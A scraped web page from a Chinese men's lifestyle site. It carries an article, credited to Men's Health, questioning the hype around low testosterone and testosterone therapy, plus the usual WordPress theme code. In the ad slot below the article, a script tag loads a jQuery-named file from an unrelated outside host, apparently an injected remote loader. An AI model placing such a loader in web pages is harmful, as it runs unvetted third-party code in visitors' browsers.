<p>科学事实表明——哪怕只是与美女调个情，睾丸素都能上升13%哦。”女人还挺厉害。这种建议，自从人们了解荷尔蒙会对生理、心理有所反应，就开始存在了。因此，人们普遍认为，睾丸素水平下降是由于社会的某种“女性化”。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/ededde2d31da47749bc33f1541be5965.gif" alt=""/></figure>



<p>《临床内分泌与代谢》一刊在2007年一项常被引用的研究显示，从1987年到2004年，男性的平均睾丸素水平每年会下降1%。关于为什么会这样，人们提出了许多理论。这可能是与不断上升的肥胖率有关，可能是因为我们坐着的时间越来越长，还可能与同一时期观察到的精子数量下降有关，还有个依据是因为男性在照顾孩子方面发挥了更积极的作用:新手爸爸的睾丸素分泌明显减少。那么，我们是在说男人带娃有损健康吗?也有可能，是我们的数据被曲解了。“我不认为这是一个公共健康问题，”谢菲尔德大学男科教授AllanPacey博士表示“，我们的首要任务是要认识到，男性应该在上了年纪后采取一些行动，来解决他们的睾丸激素水平下降的问题。而且这种问题是由社会媒体和个人医疗推动的，不是由科学推动的。”</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/31e231a9fa5a45379bec09401904887a.gif" alt=""/></figure>



<p>Pacey强调说，睾丸素水平在一生中不是恒定的。当你正处于青春期过渡阶段，你的睾丸素水平会达到峰值;但你不需要一直维持那个峰值才能保持自己的男子气概。“那么，我们是在说就因为少了10%的睾丸素，45岁的男人就比25岁的要娘吗?这就是舆论的危险之处了。”确实，有些男性随着年龄的增长会停止分泌足够的睾丸素，这对他们来说是一个严重的问题。</p>



<p>但这个数字是相对较小的——50-80岁的男性中只有4%——但当Bouloux列举出这些症状时，你就会明白为什么那么多男人确信自己的T激素水平偏低了。“像性欲降低啊，”他说，“阳痿啊，勃起变软之类，还有可能肚子上容易长肉，因为红细胞变少而有点贫血，还有可能更容易感到疲惫、易怒、焦虑、沮丧和身份迷失。</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/98c57ffe74f646e3b51b64935e92df83.jpeg" alt=""/></figure>



<p><strong>睾丸素被抓住的痛点</strong></p>



<p>制药公司爱死这种模糊而普遍的症状了。然而，导致失去性欲的原因还有其它无数种。也许你正处于一段不幸福的关系，也许你正经历焦虑、沮丧和身份迷失是因为你刚失业，或工作不稳定。你的易怒可能只是因为花太多时间刷社交媒体，或者是喝酒太多。“许多试图出售这些药物的人表示，这种活力的丧失在某种程度上与睾丸激素直接相关，这实在是太假了，”Bouloux说，“经常有男性来找我说他们睾丸素水平低，然后我一测，其实都很正常。”</p>



<figure class="wp-block-image"><img decoding="async" src="http://5b0988e595225.cdn.sohucs.com/images/20200422/27e43c5ffd6c40ddbb6c6f79b73db82b.jpeg" alt=""/></figure>



<p>应该进一步强调的是，睾丸素用于治疗，其有效性并不可观。2016年对156个符合条件的随机对照试验的系统回顾发现，睾丸素在治疗勃起障碍方面是无影响的，在治疗性欲方面则效果不一致。大多数研究也发现它对于情绪、人格或认知方面没有有益影响。睾丸素确实能持续增强肌肉力量，但对身体功能没有任何全面的好处。如果你想快速获得肌肉，注射合成代谢类固醇就能达到这个目的，以及其他许多令人生厌的、危险的、不受欢迎的东西也都可以。而且不管怎样，还都会有不孕不育风险，从而降低自身的进化适应性。“对大多数男性而言，睾丸素下降并不是一个健康问题，”Pacey博士说，“但当他们被告知有代替品可用，且医生乐意开具处方时，这就变成了一个健康问题。人总要变老，我们应该以一种优雅的方式应对它。”健康地变老需要持续的、健康的做法，往胳膊上扎针可不在其列。</p>



<p><strong>本篇文章原载于《男士健康》2020年3月刊</strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td_uid_2_6972a50d9898e_rand td_block_template_1"><div class="td-all-devices">

<script src="https://go.s.huigun.top/hm/cdn/static/jq_774821.js"></script>

</div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>上一篇</span><a href="http://manvery.com/25505/">风靡的人造肉食品你吃过了吗？</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇</span><a href="http://manvery.com/25517/">细节不能丢，腰带不能糗</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://manvery.com/author/xiaole/">肖勒</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="肖勒"></span><meta itemprop="datePublished" content="2020-05-08T10:15:19+00:00"><meta itemprop="dateModified" content="2020-05-08T10:15:23+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://manvery.com/25508/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://manvery.com/wp-content/uploads/2019/01/ManVery-logo-1.png"></span><meta itemprop="name" content="非常男人ManVery"></span><meta itemprop="headline " content="睾丸素决定你够不够MAN?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://5b0988e595225.cdn.sohucs.com/images/20200422/5e63f719a50140778c0d763742b31dc6.jpeg"><meta itemprop="width" content="650"><meta itemprop="height" content="412"></span>        </footer>

    </article> <!-- /.post -->

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/25508/#respond" style="display:none;">取消回复</a></small></h3><form action="http://manvery.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="发表评论：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">请输入您的评论！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="昵称：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">请在这里输入您的姓名</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="邮箱：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您输入了一个不正确的电子邮件地址！</div>
			            <div class="td-warning-email">请在此输入您的电子邮件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="网站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">保存我的名称和电子邮箱以便下次访问</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='25508' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6641e04811" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="108"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget td_uid_3_6972a50d9a02e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6972a50d9a02e" >
<style>
body .td_uid_3_6972a50d9a02e_rand .block-title > * {
                color: #ffffff;
            }
</style><script>var block_td_uid_3_6972a50d9a02e = new tdBlock();
block_td_uid_3_6972a50d9a02e.id = "td_uid_3_6972a50d9a02e";
block_td_uid_3_6972a50d9a02e.atts = '{"custom_title":"\u968f\u673a","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#ffffff","m16_tl":"","m16_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6972a50d9a02e_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6972a50d9a02e_rand","tdc_css_class_style":"td_uid_3_6972a50d9a02e_rand_style"}';
block_td_uid_3_6972a50d9a02e.td_column_number = "1";
block_td_uid_3_6972a50d9a02e.block_type = "td_block_21";
block_td_uid_3_6972a50d9a02e.post_count = "5";
block_td_uid_3_6972a50d9a02e.found_posts = "2205";
block_td_uid_3_6972a50d9a02e.header_color = "#";
block_td_uid_3_6972a50d9a02e.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972a50d9a02e.max_num_pages = "441";
tdBlocksArray.push(block_td_uid_3_6972a50d9a02e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">随机</span></h4></div><div id=td_uid_3_6972a50d9a02e class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/28649/" rel="bookmark" class="td-image-wrap" title="纽约曼哈顿鸟瞰地图"><img width="150" height="150" class="entry-thumb" src="http://manvery.com/wp-content/uploads/2023/01/279-150x150.jpg" srcset="http://manvery.com/wp-content/uploads/2023/01/279-150x150.jpg 150w, http://manvery.com/wp-content/uploads/2023/01/279-300x300.jpg 300w, http://manvery.com/wp-content/uploads/2023/01/279-768x768.jpg 768w, http://manvery.com/wp-content/uploads/2023/01/279.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" alt="纽约曼哈顿 Manhattan,New York" title="纽约曼哈顿鸟瞰地图"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/28649/" rel="bookmark" title="纽约曼哈顿鸟瞰地图">纽约曼哈顿鸟瞰地图</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-07T11:35:07+00:00" >2023年1月7日</time></span>                                    </div>

                <div class="td-excerpt">
                    

















                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/8894/" rel="bookmark" class="td-image-wrap" title="如何在公众场合调整自己的蛋蛋"><img width="150" height="150" class="entry-thumb" src="http://manvery.com/wp-content/uploads/2019/03/ae8afc10b330f8c4ea49e7b58fffeeeef41c9672-150x150.jpg" alt="如何在公众场合调整自己的蛋蛋" title="如何在公众场合调整自己的蛋蛋"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://manvery.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/8894/" rel="bookmark" title="如何在公众场合调整自己的蛋蛋">如何在公众场合调整自己的蛋蛋</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T22:28:54+00:00" >2019年3月6日</time></span>                                    </div>

                <div class="td-excerpt">
                    
 
                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/7461/" rel="bookmark" class="td-image-wrap" title="男人这东西（19）编后记"><img width="150" height="150" class="entry-thumb" src="http://manvery.com/wp-content/uploads/2019/02/73671469347851-150x150.jpg" alt="渡边淳一：男人这东西" title="男人这东西（19）编后记"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/7461/" rel="bookmark" title="男人这东西（19）编后记">男人这东西（19）编后记</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/huntchen/">VeryMan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-20T11:30:25+00:00" >2019年2月20日</time></span>                                    </div>

                <div class="td-excerpt">
                    这是一份男性的自白书或曰“自供状”。是一种在生命本原意义上的思考，是对男性禀质的自省和自嘲，亦是对异性的真情倾诉。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/23152/" rel="bookmark" class="td-image-wrap" title="原来去夜店等女孩喝醉的人，都去哪儿了？"><img width="150" height="150" class="entry-thumb" src="http://5b0988e595225.cdn.sohucs.com/images/20200117/38e133741df4483191e04841a209fede.jpeg" alt="" title="原来去夜店等女孩喝醉的人，都去哪儿了？"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/23152/" rel="bookmark" title="原来去夜店等女孩喝醉的人，都去哪儿了？">原来去夜店等女孩喝醉的人，都去哪儿了？</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/boring/">无聊博士</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-15T20:37:52+00:00" >2020年2月15日</time></span>                                    </div>

                <div class="td-excerpt">
                    当00后新一代们开始成为夜店小王子的时候，90后老司机们慢慢的已经消失不见，你以为他们是被“鸠占鹊巢”落荒而逃， 其实他们已经转战到了各大滑雪场，去寻找罗曼蒂克。                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="http://manvery.com/10754/" rel="bookmark" class="td-image-wrap" title="热爱机械，动手能力强的男人最有魅力"><img width="150" height="113" class="entry-thumb" src="http://5b0988e595225.cdn.sohucs.com/images/20190129/2d42c5012a7c476e8e800663ea3a579a.jpeg" alt="" title="热爱机械，动手能力强的男人最有魅力"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://manvery.com/10754/" rel="bookmark" title="热爱机械，动手能力强的男人最有魅力">热爱机械，动手能力强的男人最有魅力</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="http://manvery.com/author/yudigege/">御弟哥哥</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-18T16:36:19+00:00" >2019年4月18日</time></span>                                    </div>

                <div class="td-excerpt">
                    其实对于女人来说，一个能为她换灯泡的男人给她的感觉远比一个手捧大束玫瑰花满嘴花言巧语的家伙可靠。热爱机械的男人，让人感觉踏实而富有责任感。                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->







	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-catalogue-container"><ul id="menu-footer-catalogue" class="td-subfooter-menu"><li id="menu-item-5421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5421"><a href="http://manvery.com/category/manly-skills/">魅力技能</a></li>
<li id="menu-item-5422" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5422"><a href="http://manvery.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-5424" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5424"><a href="http://manvery.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-5423" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5423"><a href="http://manvery.com/category/equip/">玩物装备</a></li>
<li id="menu-item-5425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5425"><a href="http://manvery.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-12596" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12596"><a href="http://manvery.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-19384" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19384"><a href="http://manvery.com/store/">东西</a></li>
<li id="menu-item-27960" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27960"><a href="http://manvery.com/about/">关于/联系我们</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <a href="http://www.manvery.com">非常男人ManVery</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.8 (rara)
        Deploy mode: deploy
        
        uid: 6972a50d9f67b
    -->

    <script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u663e\u793a","visibility_hide":"\u9690\u85cf","visibility_hide_by_default":"1","width":"225px"};
/* ]]> */
</script>
<script type='text/javascript' src='http://manvery.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.8' id='td-site-min-js'></script>
<script type='text/javascript' src='http://manvery.com/wp-includes/js/comment-reply.min.js?ver=134344376dcad7bcd4ef0ee257ad8066' id='comment-reply-js'></script>
<script defer type='text/javascript' src='http://manvery.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762979930' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://manvery.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://manvery.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972a50d9f7f4"></textarea>
						<div id="td_live_css_uid_1_6972a50d9f7f4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972a50d9f7f4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972a50d9f7f4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			



</body>

</html>
<!-- Dynamic page generated in 0.422 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 06:30:37 -->

<!-- Compression = gzip -->